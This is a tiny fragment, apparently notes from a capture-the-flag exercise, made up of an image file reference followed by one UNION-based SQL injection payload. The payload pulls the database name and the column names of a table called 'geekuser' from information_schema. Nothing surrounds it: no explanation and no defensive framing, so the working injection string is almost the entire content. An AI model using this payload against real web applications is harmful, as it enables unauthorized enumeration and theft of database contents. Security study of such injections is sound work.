 1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='geekuser'#